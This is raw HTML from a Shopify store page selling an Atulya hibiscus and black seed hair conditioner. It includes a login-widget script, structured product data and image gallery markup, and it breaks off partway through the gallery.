        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="small--hide site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="bag-minimal">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag-minimal" viewBox="0 0 64 64"><title>icon-bag-minimal</title><path stroke="null" fill-opacity="null" stroke-opacity="null" fill="null" d="M11.375 17.863h41.25v36.75h-41.25z"/><path stroke="null" d="M22.25 18c0-7.105 4.35-9 9.75-9s9.75 1.895 9.75 9"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Search"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->
<div id="shopify-section-sections--25917509402938__hypervisual_page_HFWDHH" class="shopify-section shopify-section-group-popup-group">
<div class="hypervisual__root">
    
</div>

</div>
<!-- END sections: popup-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<script>
  window.merchantInfo = {
    ...window.merchantInfo,
    mid: "iyufimb7usjj2",
    environment: "production",
    integrationType: 'PLUGIN',
    type: "merchantInfo",
  }

 function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 183906730298;
    
  }
  
  // This script will change for every merchant

  const kpLoader = `<svg
    class="loadergk kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.site-nav__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 10rem;
    position: absolute;
    top: 110%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #fff;
    margin-right:5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  .site-nav__icons {
    display: flex;
  }
  @media(max-width:768px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="24" height="24" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.site-nav__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




      <main class="main-content" id="MainContent">
        <div id="shopify-section-template--25917514481978__main" class="shopify-section">
<div id="ProductSection-template--25917514481978__main-6917090771129"
  class="product-section"
  data-section-id="template--25917514481978__main"
  data-product-id="6917090771129"
  data-section-type="product"
  data-product-handle="hibiscus-black-seed-hair-conditioner"
  data-product-title="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
  data-product-url="/products/hibiscus-black-seed-hair-conditioner"
  data-aspect-ratio="100.0"
  data-img-url="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779_{width}x.jpg?v=1765889499"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "AT-40","availability" : "http://schema.org/InStock",
          "price" : 499.0,
          "priceCurrency" : "INR",
          "priceValidUntil": "2026-01-28",
          "url" : "https:\/\/myatulya.com\/products\/hibiscus-black-seed-hair-conditioner?variant=47396855415098"
        }
],
    "brand": "atulya",
    "sku": "AT-40",
    "name": "Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml",
    "description": "Transform your hair with the softening care of Atulya Hibiscus \u0026amp; Black Seed Conditioner. Enriched with hibiscus, a natural conditioner that restores shine and smoothness, and black seed, known for its strengthening and nourishing properties, this conditioner makes hair soft, silky, and manageable. It helps reduce frizz, detangle knots, and improve overall hair texture, leaving strands smooth and lustrous. Hibiscus provides deep hydration and strengthens roots, while black seed protects hair from damage and enhances thickness. Gentle and free from sulfates, parabens, and silicones, this conditioner is safe for all hair types and suitable for daily use. Regular use ensures healthier, frizz-free, and naturally shiny hair that feels light and smooth to the touch. With Atulya Hibiscus \u0026amp; Black Seed Conditioner, enjoy the perfect balance of softness, nourishment, and protection for hair that looks radiant and feels silky every day.",
    "category": "",
    "url": "https://myatulya.com/products/hibiscus-black-seed-hair-conditioner",
      "gtin8": "8.91E+12",
      "productId": "8.91E+12","image": {
      "@type": "ImageObject",
      "url": "https://myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779_1024x1024.jpg?v=1765889499",
      "image": "https://myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779_1024x1024.jpg?v=1765889499",
      "name": "Atulya Hibiscus \u0026 Black Seed Hair Conditioner |Hair Softener - 300ml",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid"><div class="grid__item medium-up--three-fifths product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--25917514481978__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--25917514481978__main"
        >
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=360 360w,
    
      //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=540  540w,
    
      //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=720  720w,
    
      //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=900  900w,
    
      //myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="1"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap hide" style="height: 0; padding-bottom: 56.33802816901409%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=360 360w,
    
      //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=540  540w,
    
      //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=720  720w,
    
      //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=900  900w,
    
      //myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000.jpg?v=1724839184&width=1800"
    data-photoswipe-width="1920"
    data-photoswipe-height="1080"
    data-index="2"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


</div><div
            data-video-type="mp4"
            class="product__video-wrapper"
            data-video-style="muted"
            style="padding-bottom: 56.33802816901409%;"><video
                playsinline
                loop
                muted
                
                controlsList="nodownload"
                poster="//myatulya.com/cdn/shop/files/preview_images/34ae3bd006284ebdb4c7f876522e02ad.thumbnail.0000000000_740x.jpg?v=1724839184"
                data-image-count="10"
                data-video-type="mp4"
                data-video-style="muted"
                id="ProductVideo-template--25917514481978__main-2"
                class="product__video"><source src="//myatulya.com/cdn/shop/videos/c/vp/34ae3bd006284ebdb4c7f876522e02ad/34ae3bd006284ebdb4c7f876522e02ad.m3u8?v=0" type="application/x-mpegURL"><source src="//myatulya.com/cdn/shop/videos/c/vp/34ae3bd006284ebdb4c7f876522e02ad/34ae3bd006284ebdb4c7f876522e02ad.HD-1080p-4.8Mbps-33827585.mp4?v=0" type="video/mp4">Your browser does not support the video tag.
              </video></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=360 360w,
    
      //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=540  540w,
    
      //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=720  720w,
    
      //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=900  900w,
    
      //myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/3_709e9b53-6acc-4959-b7e5-31da9fa741ec.jpg?v=1766126539&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="3"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=360 360w,
    
      //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=540  540w,
    
      //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=720  720w,
    
      //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=900  900w,
    
      //myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/4_ecc7a645-55d8-4561-b967-b984faef2eb7.jpg?v=1766126539&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="4"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=360 360w,
    
      //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=540  540w,
    
      //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=720  720w,
    
      //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=900  900w,
    
      //myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/6-1_0deecb99-fef2-4dc8-aa9b-87a844dd9d06.jpg?v=1766126539&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="5"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=360 360w,
    
      //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=540  540w,
    
      //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=720  720w,
    
      //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=900  900w,
    
      //myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/6_26fcf533-fedf-4183-a991-6a89615434d5.jpg?v=1766126539&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="6"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="6"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml"
    srcset="
      //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=360 360w,
    
      //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=540  540w,
    
      //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=720  720w,
    
      //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=900  900w,
    
      //myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=1080  1080w,
    
"
    data-photoswipe-src="//myatulya.com/cdn/shop/files/7_007d2636-46f2-4771-a085-4b3ef3bafc5d.jpg?v=1766126468&width=1800"
    data-photoswipe-width="1080"
    data-photoswipe-height="1080"
    data-index="7"
    sizes="(min-width: 769px) 60vw, 100vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
